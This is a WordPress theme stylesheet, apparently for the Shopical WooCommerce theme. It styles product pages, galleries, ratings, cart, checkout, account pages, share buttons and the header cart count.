#yith-quick-view-modal .entry-summary .cart .button,
body.single-product .entry-summary .cart .button,
body.single-product .entry-summary button {
	margin-bottom: 15px;
	padding: 9px 20px;
	border: none;
	width: 50%;
}
body.woocommerce.single-product .entry-summary  .button.single_add_to_cart_button,
body.woocommerce.single-product .entry-summary button {
	margin-top: 1px;
	padding: 9px 15px;
	width: auto;
	min-height: 37px;
}

#yith-quick-view-modal .entry-summary .cart .button{
	min-height: 37px;
}
body.single-product .entry-summary .grouped_form  .button,
body.single-product .entry-summary .grouped_form button {
	width: 100%;
}

body.single-product .entry-summary .clear{
	display: none;
}


.summary .compare::before,
.summary .yith-wcwl-add-to-wishlist a::before,
.summary .single_add_to_cart_button::before{
	font-family: FontAwesome;
	color: inherit;
	font-weight: normal;
	padding: 0 5px 0 0;
}
.summary .single_add_to_cart_button::before{
	content: "\f067";
}

.compare::before{
	content: "\f021";
	font-family: FontAwesome;
	color: inherit;
	font-weight: normal;
	padding: 0 5px 0 5px;
	padding-left: 0;
}
body.single-product .entry-summary span.feedback {
	display: none;
}

table.woocommerce-grouped-product-list.group_table {
	margin-bottom: 0;
}
.woocommerce div.product form.cart .group_table td{
	vertical-align: middle;
}


/**
 * Single Product
 */
.woocommerce div.product form.cart .variations select {
	margin: 5px 0px;
}
.woocommerce div.product form.cart .reset_variations {
	font-size: 14px;
	padding: 6px;
}

.single-product div.product .woocommerce-product-gallery {
	position: relative;
}

.woocommerce div.product div.images .woocommerce-product-gallery__trigger {
	z-index: 1;
}

.single-product div.product .woocommerce-product-gallery .flex-viewport {
	margin-bottom: 0;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs {
	content: "";
	margin: 0;
	padding: 0;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li {
	list-style: none;
	cursor: pointer;
	float: left;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img {
	opacity: .5;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img.flex-active {
	opacity: 1;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li:hover img {
	opacity: 1;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li {
	width: 48.1%;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li:nth-child(2n) {
	margin-right: 0;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li:nth-child(2n+1) {
	clear: both;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li {
	width: 33.33%;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n) {
	margin-right: 0;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n+1) {
	clear: both;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li {
	width: 25%;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n) {
	margin-right: 0;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1) {
	clear: both;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li {
	width: 16.96%;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n) {
	margin-right: 0;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n+1) {
	clear: both;
}

.stock:empty:before {
	display: none;
}

.stock.in-stock {
	color: #0f834d;
}

.stock.out-of-stock {
	color: #e2401c;
}

/**
 * Cart
 */
.woocommerce .cart_item .product-name {
	font-weight: 700;
}
/**
 * Cart
 */


/**
 * Checkout
 */
/**
 * Checkout
 */
@media screen and (min-width: 768px) {
	.col2-set .form-row-first {
		float: left;
		margin-right: 3.8%;
	}
	.col2-set .form-row-last {
		float: right;
		margin-right: 0;
	}
	.col2-set .form-row-first,
	.col2-set .form-row-last {
		width: 48.1%;
	}
}

/**
 * General WooCommerce components
 */
/**
 * Header cart
 */
.site-header-cart {
	position: relative;
	margin: 0;
	padding: 0;
	content: "";
	text-transform: uppercase;
}

.site-header-cart .cart-contents {
	text-decoration: none;
}

.site-header-cart .widget_shopping_cart {
	padding: 0;
}

.site-header-cart .product_list_widget {
	margin: 0;
	padding: 0;
}

/**
 * Star rating
 */
.star-rating {
	overflow: hidden;
	position: relative;
	height: 1.618em;
	line-height: 1.618;
	font-size: 1em;
	width: 5.3em;
	font-family: 'star';
	font-weight: 400;
}

.star-rating:before {
	content: "\53\53\53\53\53";
	opacity: .25;
	float: left;
	top: 0;
	left: 0;
	position: absolute;
}

.star-rating span {
	overflow: hidden;
	float: left;
	top: 0;
	left: 0;
	position: absolute;
	padding-top: 1.5em;
}

.star-rating span:before {
	content: "\53\53\53\53\53";
	top: 0;
	position: absolute;
	left: 0;

}

p.stars a {
	position: relative;
	height: 1em;
	width: 1em;
	text-indent: -999em;
	display: inline-block;
	text-decoration: none;
	margin-right: 1px;
	font-weight: 400;
}

p.stars a:before {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 1em;
	height: 1em;
	line-height: 1;
	font-family: "star";
	content: "\53";
	color: #404040;
	text-indent: 0;
	opacity: .25;
}

p.stars a:hover ~ a:before {
	content: "\53";
	color: #404040;
	opacity: .25;
}

p.stars:hover a:before {
	content: "\53";
	color: #e62e04;
	opacity: 1;
}

p.stars.selected a.active:before {
	content: "\53";
	color: #e62e04;
	opacity: 1;
}

p.stars.selected a.active ~ a:before {
	content: "\53";
	color: #404040;
	opacity: .25;
}

p.stars.selected a:not(.active):before {
	content: "\53";
	color: #e62e04;
	opacity: 1;
}

/**
 * Tabs
 */
.woocommerce-tabs ul.tabs {
	list-style: none;
	margin: 0;
	padding: 0;
	text-align: left;
}

.woocommerce-tabs ul.tabs li {
	display: block;
	margin: 0;
	position: relative;
}

.woocommerce-tabs ul.tabs li a {
	padding: 1em 0;
	display: block;
}

.woocommerce-tabs .panel h2:first-of-type {
	margin-bottom: 1em;
}

/**
 * Password strength meter
 */
.woocommerce-password-strength {
	text-align: right;
}

.woocommerce-password-strength.strong {
	color: #0f834d;
}

.woocommerce-password-strength.short {
	color: #e2401c;
}

.woocommerce-password-strength.bad {
	color: #e2401c;
}

.woocommerce-password-strength.good {
	color: #3D9CD2;
}

/**
 * Forms
 */


.required {
	color: red;
}
.woocommerce-form__label-for-checkbox.checkbox input[type="checkbox"] {
	position: relative;
	margin-left: 0;
}
/**
 * Notices
 */
.woocommerce-message,
.woocommerce-info,
.woocommerce-error,
.woocommerce-noreviews,
p.no-comments {
	content: "";
	display: block;
	background-color: #0f834d;
	clear: both;
}

.woocommerce-info, .woocommerce-noreviews, p.no-comments {
	background-color: transparent;
	color: #afaeae;
	font-style: italic;
}
.woocommerce-info{
	background-color: #fff;
	border-top-color: #000;
}
.woocommerce-error {
	background-color: #e2401c;
}



.woocommerce-store-notice, p.demo_store{
	position: static;
	background-color: #e4e4e4;
	color: #404040;
	box-shadow: none;
}

.woocommerce-store-notice a, p.demo_store a {
	color: #03a9f4;
	text-decoration: underline;
}
p.woocommerce-store-notice.demo_store a.woocommerce-store-notice__dismiss-link{
	font-size: 0;
	position: relative;
	display: inline-block;
	padding: 0;
	margin-left: 10px;
	text-decoration: none;
	color: #404040;
	letter-spacing: normal;
}
p.woocommerce-store-notice.demo_store a.woocommerce-store-notice__dismiss-link:before{
	z-index: 2;
	content: "\f00d";
	text-align: center;
	font-family: FontAwesome;
	font-size: 13px;
	-webkit-transition: all 0.4s ease;
	transition: all 0.4s ease;
}
p.woocommerce-store-notice.demo_store a.woocommerce-store-notice__dismiss-link:after{
	content: '';
	position: absolute;
	top: 50%;
	left: 50%;
	border: 1px solid;
	border-color: inherit;
	border-radius: 50%;
	height: 20px;
	width: 20px;
	transform: translate(-50%,-50%);
}

@media screen and (min-width: 48em) {
	/**
	 * Header cart
	 */
	.site-header-cart .widget_shopping_cart {
		display: block;
		margin-bottom: 0;
	}
	.site-header-cart:hover .widget_shopping_cart, .site-header-cart.focus .widget_shopping_cart {
		left: 0;
		display: block;
	}
}

/**
 * WooCommerce widgets
 */
/**
 * WooCommerce Price Filter
 */
.widget_price_filter .price_slider {
	margin-bottom: 1.5em;
}

.widget_price_filter .price_slider_amount {
	text-align: right;
	line-height: 2.4em;
}

.widget_price_filter .price_slider_amount .button {
	float: left;
}

.widget_price_filter .ui-slider {
	position: relative;
	text-align: left;
}
.woocommerce .widget_price_filter .ui-slider-horizontal {
	height: 3px;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background: #fafafa;
	border: 1px solid #9e9e9e;
	border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
	-moz-border-radius: 0;
	box-shadow: none;
	cursor: pointer;
	height: 12px;
	outline: 0 none;
	position: absolute;
	top: -5px;
	transform: rotate(0deg);
	-webkit-transform: rotate(0deg);
	-moz-transform: rotate(0deg);
	-ms-transform: rotate(0deg);
	-o-transform: rotate(0deg);
	width: 12px;
	z-index: 2;
	box-sizing: border-box;
}



.widget_price_filter .ui-slider .ui-slider-handle:hover, .widget_price_filter .ui-slider .ui-slider-handle.ui-state-active {
	box-shadow: 0 0 0 0.25em rgba(0, 0, 0, 0.1);
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
	border-radius: 1em;
	background-color: #b9babc;
	border: 0;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
	position: absolute;
	z-index: 1;
	font-size: .7em;
	display: block;
	border: 0;
	border-radius: 1em;
	background-color: #000;
}

.widget_price_filter .price_slider_wrapper .ui-widget-content {
	background: rgba(0, 0, 0, 0.1);
}

.widget_price_filter .ui-slider-horizontal {
	height: .5em;
}

.widget_price_filter .ui-slider-horizontal .ui-slider-range {
	height: 100%;
}





/*new css==================*/



.woocommerce span.onsale,
.badge-wrapper .onsale {
	position: relative;
	display: inline-block;
	min-width: 40px;
	min-height: 20px;
	padding: 0px 5px;
	font-size: 12px;
	line-height: 20px;
	color: #23282d;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	border-radius: 2px;
	background: #FFC107;
	text-transform: uppercase;

}

.right-list-section .category-dropdown span.onsale,
.category-badge-wrapper span.onsale{
	font-size: 10px;
	min-width: 30px;
	padding-right: 5px;
	min-height: 15px;
	line-height: 18px;
}

.right-list-section .category-badge-wrapper {
	padding: 0;
	margin: 0;
	display: inline-block;
	line-height: 8px;
}
.right-list-section .category-dropdown span.onsale{
	color: #757575;
	background: transparent;
	min-height: 0;
	vertical-align: top;
	margin: 0;
	padding-right: 7px;
}

.right-list-section .category-dropdown .product-loop-wrapper span.onsale{
	background: #ffc107;
	color: #000;
	text-align: center;
	padding: 0 5px;
}

.woocommerce ul.products li.product .onsale,
.woocommerce span.onsale{
	top: 0;
	left: 0;
	margin: 0;
}
.product-summary-wrapper .badge-wrapper {
	position: absolute;
	top: 10px;
	left: 10px;
	right: inherit;
}

.woocommerce div.product div.images{
	margin-bottom: 0;
}
.shopical-product-summary-wrap {
	background: #fff;
	margin-bottom: 20px;
	-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1);
	-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1);
	box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1);
}
.woocommerce div.product .product_title {
	font-size: 30px;
	margin-bottom: 10px;
	font-weight: 700;
}
.woocommerce div.product .woocommerce-product-rating {
	margin-bottom: 10px;
	font-size: 12px;
}
span.price .star-rating,
.woocommerce ul.products li.product .star-rating,
.woocommerce .star-rating{
	font-size: 12px;
}
span.price .star-rating,
.woocommerce .products .star-rating {
	margin-left: auto;
	margin-right: auto;
}

span.price ins{
	color:#23282d;
}
a.woocommerce-review-link,
.woocommerce .star-rating::before{
	color: #000;
	opacity: 0.5;
}
.star-rating span:before{
	color: #FFC107;
}
.woocommerce div.product p.price, .woocommerce div.product span.price{
	margin-bottom: 10px;
}
.price del {
	color: #cc0000;
	font-size: 14px;
	opacity: 0.8;
}
.woocommerce div.product p.price, .woocommerce div.product span.price{
	color: #cc0000;
	font-weight: normal;
	display: inline;
}
span.awspn_price_note {
	color: #555;
}
.items-sold{
	padding: 0;
	font-size: 12px;
	color: #555;
}
.woocommerce-product-details__short-description p {
	color: #8a8a8a;
	margin-bottom: 5px;
}
.woocommerce div.product p.stock {
	font-size: 12px;
	font-weight: bold;
	color: #555;
	margin-bottom: 10px;
}
.woocommerce div.product p.stock.in-stock:before {
	content: "\f00c";
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	padding-right: 5px;
	color: #81ca33;
}
.woocommerce div.product p.stock.out-of-stock:before {
	content: "\f00d";
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	padding-right: 5px;
	color: red;
}
.woocommerce div.product form.cart {
	margin-bottom: 20px;
}
.woocommerce button.button.alt.disabled,
.woocommerce #respond input#submit,
.woocommerce #respond input#submit,
.woocommerce button.button,
.woocommerce input.button{
	font-size: 14px;
	padding: 9px 40px;
	border-radius: 0px;
	text-transform: uppercase;
	font-weight: 400;
	line-height: 12px;
	line-height: normal;
}

.woocommerce .shop_table button.button.alt.disabled,
.woocommerce .checkout_coupon button.button,
.woocommerce .shop_table button.button{
	min-height: 37px;
	font-size: 14px;
}

.default-add-to-cart-button a{
	color: #cc0000;
	font-weight: 400;
	padding: 7px 0px;
	display: inline-block;
}
.default-add-to-cart-button a:hover{
	color: #cc0000;
}



.add-to-cart-button a.added_to_cart{
	padding-left: 10px;
	padding-bottom: 0;
	font-size: 0;
	position: relative;
}
.add-to-cart-button a.added_to_cart:before{
	content: "\f07a";
	color: #cc0000;
	z-index: 2;
	text-align: center;
	font-family: FontAwesome;
	font-size: 14px;
	-webkit-transition: all 0.4s ease;
	transition: all 0.4s ease;
}

.product-item-meta.add-to-cart-button.extended-af a.added_to_cart{
	padding: .618em 1em;
	border: 0;
	max-height: 31.28px;
	margin-top: 0;
}
.product-item-meta.add-to-cart-button.extended-af a.added_to_cart:before{
	color: #fff;
	padding: 0 5px;
}



.woocommerce table.shop_table.cart.wishlist_table a.button {
	padding: 9px;
}

.woocommerce .up-sells a.button.add_to_cart_button {
	font-size: 12px;
}
.woocommerce button.button.alt.disabled:hover,
.woocommerce button.button.alt.disabled,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button:hover,
.woocommerce button.button,
.woocommerce button.button.alt,
.woocommerce input.button.alt{
	background-color: #cc0000;
}
.yith-wcwl-add-to-wishlist {
	margin-top: 0px;
	margin-bottom: 0px;
	position: relative;
}





.yith-wcwl-add-to-wishlist .ajax-loading{
	position: absolute;
	top: 10px;
	left: 0;
}
.yith-wcwl-wishlistaddedbrowse a,
.yith-wcwl-wishlistexistsbrowse a,
.yith-wcwl-add-button a.add_to_wishlist {
	display: block;
	position: relative;
	padding: 5px 20px;
	font-size: 12px;
	border-radius: 0;
	-webkit-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}


.woocommerce button.button:disabled:hover,
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled]:hover ,
.woocommerce button.button:disabled[disabled] {
	color: #fff;
	background-color: #cc0000;
	padding: 9px 40px;
}


.shopical-product-summary-wrap .product_meta{
	padding-top: 20px;
	border-top: 1px solid;
	border-color: rgba(129,129,129,.2);
}
.shopical-product-summary-wrap .product_meta > span{
	margin-bottom: 10px;
}
span.tagged_as,
span.posted_in,
span.sku_wrapper {
	font-size: 14px;
	font-weight: bold;
	display: block;
}
span.tagged_as a,
span.posted_in a,
span.sku_wrapper span{
	font-weight: normal;
}

span.tagged_as a,
span.posted_in a{
	color: #545454;
}
span.tagged_as a{
	padding: 5px 7px;
	display: inline-block;
}
#yith-quick-view-content span.tagged_as a,
.shopical-product-summary-wrap span.tagged_as a{
	padding: 0;
}
/*jetpack==========================*/
.sharedaddy {
	padding-top: 10px;
	margin-top: 15px;
	border-top: 1px solid;
	border-color: rgba(129,129,129,.2);
}
div.sharedaddy h3.sd-title{font-size: 14px !important;}
div.sharedaddy h3.sd-title:before{display: none !important;}

div.sharedaddy .sd-content ul li[class*='share-'] a.share-icon.no-text {
	background: transparent;
	border: 1px solid;
	border-color: rgba(129,129,129,.2);
	color: #818181 !important;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
div.sharedaddy .sd-content ul li[class*='share-'].share-facebook a.share-icon.no-text:hover,
div.sharedaddy .sd-content ul li[class*='share-'].share-twitter a.share-icon.no-text:hover ,
div.sharedaddy .sd-content ul li[class*='share-'].share-pinterest a.share-icon.no-text:hover,
div.sharedaddy .sd-content ul li[class*='share-'].share-digg a.share-icon.no-text:hover,
div.sharedaddy .sd-content ul li[class*='share-'].share-press-this a.share-icon.no-text:hover,
div.sharedaddy .sd-content ul li[class*='share-'].share-linkedin a.share-icon.no-text:hover,
div.sharedaddy .sd-content ul li[class*='share-'].share-google-plus-1 a.share-icon.no-text:hover,
div.sharedaddy .sd-content ul li[class*='share-'].share-pocket a.share-icon.no-text:hover,
div.sharedaddy .sd-content ul li[class*='share-'].share-reddit a.share-icon.no-text:hover,
div.sharedaddy .sd-content ul li[class*='share-'].share-skype a.share-icon.no-text:hover,
div.sharedaddy .sd-content ul li[class*='share-'].share-jetpack-whatsapp a.share-icon.no-text:hover,
div.sharedaddy .sd-content ul li[class*='share-'].share-telegram a.share-icon.no-text:hover,
div.sharedaddy .sd-content ul li[class*='share-'].share-tumblr a.share-icon.no-text:hover {
	color: #fff !important;
	opacity: 1;
}
div.sharedaddy .sd-content ul li[class*='share-'].share-tumblr a.share-icon.no-text:hover {
	background: #2c4762;
}

div.sharedaddy .sd-content ul li[class*='share-'].share-facebook a.share-icon.no-text:hover {
	background: #3b5998;
}

div.sharedaddy .sd-content ul li[class*='share-'].share-twitter a.share-icon.no-text:hover {
	background: #00acee;
}

div.sharedaddy .sd-content ul li[class*='share-'].share-pinterest a.share-icon.no-text:hover {
	background: #ca1f27;
}

div.sharedaddy .sd-content ul li[class*='share-'].share-digg a.share-icon.no-text:hover {
	color: #555555 !important;
}

div.sharedaddy .sd-content ul li[class*='share-'].share-press-this a.share-icon.no-text:hover {
	background: #1e8cbe;
}

div.sharedaddy .sd-content ul li[class*='share-'].share-telegram a.share-icon.no-text:hover {
	background: #0088cc;
}

div.sharedaddy .sd-content ul li[class*='share-'].share-linkedin a.share-icon.no-text:hover {
	background: #0077b5;
}

div.sharedaddy .sd-content ul li[class*='share-'].share-google-plus-1 a.share-icon.no-text:hover {
	background: #dd4b39;
}

div.sharedaddy .sd-content ul li[class*='share-'].share-pocket a.share-icon.no-text:hover {
	background: #ee4056;
}

div.sharedaddy .sd-content ul li[class*='share-'].share-reddit a.share-icon.no-text:hover {
	background: #cee3f8;
	color: #555555 !important;
}

div.sharedaddy .sd-content ul li[class*='share-'].share-skype a.share-icon.no-text:hover {
	background: #00AFF0;
}
div.sharedaddy .sd-content ul li[class*='share-'].share-jetpack-whatsapp a.share-icon.no-text:hover {
	background: #43d854;
}
/*jetpack==========================*/




.woocommerce ul.products li.product .woocommerce-LoopProduct-link{
	text-decoration: none;
	background: #fff;
	display: block;
	text-align: center;
}
.woocommerce ul.products li.product a img{
	margin-bottom: 0;
}

.woocommerce-tabs.wc-tabs-wrapper {
	background: #fff;
	-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1);
	-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1);
	box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1);
}
.woocommerce-tabs.wc-tabs-wrapper .panel{
	background-color: transparent;
	box-shadow: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs::before{
	display: none;
	border-bottom-color: transparent;
}
.woocommerce div.product .woocommerce-tabs ul.tabs{
	list-style: none;
	margin: 0;
	padding: 0;

}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
	border: none;
	background-color: transparent;
	border-radius: 0;
	margin: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li::before,
.woocommerce div.product .woocommerce-tabs ul.tabs li::after{
	display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active{
	background: transparent;
	border-bottom: 1px solid #9e9e9e;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a{
	color: #999999;
	position: relative;
	padding: 10px 0;
	text-transform: uppercase;
	font-size: 14px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after {
	right: 50%;
	border-right: 5px solid transparent;
	border-left: 5px solid transparent;
	transform: translateX(-50%);
	position: absolute;
	content: "";
	visibility: visible;
	opacity: 1;
	border-top: 5px solid #333333;
	top: auto;
	background: none;
	left: auto;
	width: auto;
	bottom: -5px;
	display: none;
}
.woocommerce div.product .woocommerce-tabs .panel{
	margin: 0;
	display: block;
	padding-top: 25px;
	padding-bottom: 20px;
	padding-right: 30px;
	padding-left: 20px;
}
.woocommerce div.product .woocommerce-tabs .panel h2:first-child{
	display: none;
}

.woocommerce div.product .woocommerce-tabs .panel p {
	margin-bottom: 10px;
}
.woocommerce div.product .woocommerce-tabs .panel table.shop_attributes td p{
	margin: 0;
}
.woocommerce-tabs .panel h2:first-of-type{
	margin: 10px 0px;
}

.comment-form-rating {
	display: inline-block;
}

/*cartpgae=============*/
.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register,
.woocommerce table.shop_table {
	border: 1px solid ;
	border-color: rgba(0,0,0,.1)
}
.woocommerce table.shop_table tbody th,
.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th,
#add_payment_method .cart-collaterals .cart_totals tr td,
#add_payment_method .cart-collaterals .cart_totals tr th,
.woocommerce-cart .cart-collaterals .cart_totals tr td,
.woocommerce-cart .cart-collaterals .cart_totals tr th,
.woocommerce-checkout .cart-collaterals .cart_totals tr td,
.woocommerce-checkout .cart-collaterals .cart_totals tr th,
.woocommerce table.shop_table td{
	border-top: 1px solid ;
	border-color: rgba(0,0,0,.1);
}
#add_payment_method #payment ul.payment_methods,
.woocommerce-cart #payment ul.payment_methods,
.woocommerce-checkout #payment ul.payment_methods{
	border-bottom: 1px solid ;
	border-color: rgba(0,0,0,.1);
}

body.woocommerce-js article .entry-title{
	margin: 0;
}
body.woocommerce-js form{padding: 20px;}


.woocommerce table.wishlist_table {
	font-size: 100%;
}
.woocommerce table.shop_table,
body.woocommerce-js form.woocommerce-checkout,
body.woocommerce-js form.woocommerce-cart-form{
	background: #fff;
}
.woocommerce table.shop_table td{padding: 10px 12px;}
.woocommerce-cart table.cart img{width: 60px;}


body.woocommerce-js form.woocommerce-product-search,
body.woocommerce-js form.woocommerce,
body.woocommerce-js form.search-form,
.woocommerce div.product form.cart,
body.woocommerce-js form.woocommerce-shipping-calculator,
.woocommerce div.product form.comment-form,
body.woocommerce-js form.woocommerce-ordering{
	padding: 0;
	background: transparent;
}
body.woocommerce-js .widget.woocommerce.widget_price_filter form {
	padding: 0;
	background: transparent;
	padding-top: 10px;
}
body.woocommerce-js form.woocommerce-shipping-calculator{
	padding: 10px 0px;
}
.woocommerce table.cart td.actions .input-text,
.woocommerce-page #content table.cart td.actions .input-text,
.woocommerce-page table.cart td.actions .input-text{
	width: auto;
}
.woocommerce-cart table.cart td.actions .coupon .input-text{
	padding-left: 6px;
}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
	font-size: 14px;
	text-transform: uppercase;
	border-radius: 0;
}
.woocommerce-page .cart-collaterals .cross-sells .products .product-wrapper .product-description ul.cat-links li{
	width: auto;
	float: none;
}
form.checkout_coupon.woocommerce-form-coupon p {
	margin-bottom: 5px;
}

form.checkout.woocommerce-checkout,
form.woocommerce-cart-form{
	-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1);
	-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1);
	box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1);
}




/*for select with search dropdown*/
.select2-container .select2-selection--multiple,
.select2-container .select2-selection--single{
	height: 30px !important;
	background: #fff;
	border: 1px solid ;
	border-color: #ebebeb;
	min-height: 37px;
}
.select2-container .select2-selection--single:focus{
	outline: none;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
	top: 6px;
}
.select2-container--default .select2-selection--multiple .select2-selection__rendered li{
	margin: 0 !important;
}
.select2-container--default .select2-selection--multiple .select2-selection__rendered li.select2-selection__choice{
	margin-top: 2.5px !important;
}
.select2-container--default .select2-selection--multiple .select2-selection__rendered input{
	min-height: 0;
	padding: 6px;
}
/*for select with search dropdown*/


/*cartpgae=============*/
/*wishlist page=============*/

/*wishlist page=============*/
/*checkout page=============*/
.woocommerce form.checkout_coupon,
.select2-container--default .select2-selection--single{
	border-radius: 0;
}
#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment {
	background: #f3f3f3;
	border-radius: 0;
}
.select2-container--default.select2-container--focus .select2-selection--multiple,
.select2-container--default .select2-selection--multiple,
.select2-container--default .select2-selection--single{
	border: 1px solid;
	border-color: #ebebeb;
}
.woocommerce ul.woocommerce-error {
	background-color: #fff;
	margin-bottom: 20px;
	padding: 1em 2em 1em 3.5em;
	border-top: 3px solid #e62e04;
}
.woocommerce ul.order_details {
	background: #fff;
	padding: 10px;
}
.woocommerce ul.order_details li {
	margin-right: 10px;
	padding-right: 10px;
}

.woocommerce-message,
address{
	background-color: #fff;
}
address{
	padding: 6px 12px;
	border: 1px solid rgba(0,0,0,.1);
	border-radius: 0px;
}
.woocommerce-page .woocommerce-message a.button {
	background-color: #000;
	color: #fff;
	margin-left: 10px;
}
a.reset_variations {
	background: #000;
	color: #fff;
	padding: 2px 5px;
}
/*checkout page=============*/
/*my account=============*/
.woocommerce-MyAccount-content {
	padding: 10px;
}
.woocommerce-MyAccount-content,
nav.woocommerce-MyAccount-navigation {
	background: #fff;
}
.woocommerce-MyAccount-content fieldset {
	padding: 0;
}
li.woocommerce-MyAccount-navigation-link {
	border-bottom: 1px solid;
	border-color: #f3f3f3;
	padding: 10px;
}
li.woocommerce-MyAccount-navigation-link.is-active {
	font-weight: bold;
}
.woocommerce table.my_account_orders td, .woocommerce table.my_account_orders th {
	padding: 9px 12px;
}
/*my account=============*/
/*shop filter =============*/

.woocommerce ul.cat-links ,
.woocommerce ul.cat-links li,
.woocommerce ul {
	margin-top: 0;
	margin-bottom: 0;
	padding: 0px;
	border: 0;
	list-style: none ;
}

.header-style-3 .main-navigation .menu.nav-menu > li,
.woocommerce .social-navigation ul.menu li ,
.woocommerce ul.top-bar-menu li {
	margin-bottom: 0;
}
.woocommerce .cart-collaterals .cross-sells ul.product-item-meta li,
.woocommerce-page .cart-collaterals .cross-sells ul.product-item-meta li{
	width: auto;
	margin-right: 0;
	margin-left: 0;
	float: none;
}
.woocommerce ul li .count
.woocommerce ul li a{
	font-size: 13px;
	color: #434343;
}
.woocommerce .social-navigation ul li{
	display: inline-block;
}
.woocommerce .social-navigation ul li a{
	color: #fff;
}

.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item:last-child  {
	border-bottom: none;
}
/*shop filter =============*/
/*product slider full =============*/
.woocommerce .aft-slider.product-slider{
	margin-bottom: 0;
}
.product-slider .product-wrapper{
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	justify-content: center;
	margin-bottom: 5px;
}

.site-footer .product-slider .product-wrapper,
#secondary .product-slider .product-wrapper{
	flex-wrap: wrap;
}
#secondary .product-slider .product-description,
.site-footer .product-slider .product-description,
#secondary .product-slider .product-image-wrapper,
.site-footer .product-slider .product-image-wrapper{
	width: 100%;
}



.product-slider .product-description,
.product-slider .product-image-wrapper {
	width: 100%;
	float: left;
}

.product-slider .product-description{
	text-align: left;
	padding: 20px;
}
.product-slider .product-title a{
	font-size: 30px;
	margin: 10px 0px;
}

/*owl thumbs =============*/
.owl-thumbs{
	text-align: center;
}
/*owl thumbs =============*/

/*product slider full =============*/
/*star rating position =============*/
.product-rating-wrapper {
	position: absolute;
	top: 10px;
	left: 10px;
}

.content-caption .product-rating-wrapper{
	position: relative;
}
/*star rating position =============*/


/*new css==================*/

select {
	/* General styling */
	height: 37px;
	border-radius: 0;
	padding: 5px 10px;

	/* Removes the default <select> styling */
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;

	/* Positions background arrow image */
	background-image: url('[data-uri]');
	background-repeat: no-repeat;
	background-position-x: 95%;
	background-position-y: center;
}
.woocommerce-ordering select.orderby {

}
/*shopping cart==================================================*/
.header-style-3-1.header-style-compress .header-right-part .af-cart-icon-and-count .af-cart-item-count,
.header-style-center .header-right-part .af-cart-icon-and-count .af-cart-item-count,
span.af-cart-item-count{
	position: relative;
	width: 32px;
	display: inline-block;
	padding: 0;
	line-height: 1.3;
	text-align: left;
}
span.af-cart-item-count > a:hover,
span.af-cart-item-count > a{
	color: #fff;
}

.header-style-center .header-right-part .af-cart-icon-and-count .item-count,
span.af-cart-item-count span.item-count{
	line-height: 12px;
	font-weight: 700;
	color: #23282d;
	background: #ffc107;
	border-radius: 60px;
	font-size: 12px;
	display: inline-block;
	padding: 3px 6px;
	position: absolute;
	left: 11px;
	top: -7px;
	right: inherit;
	height: auto;
}

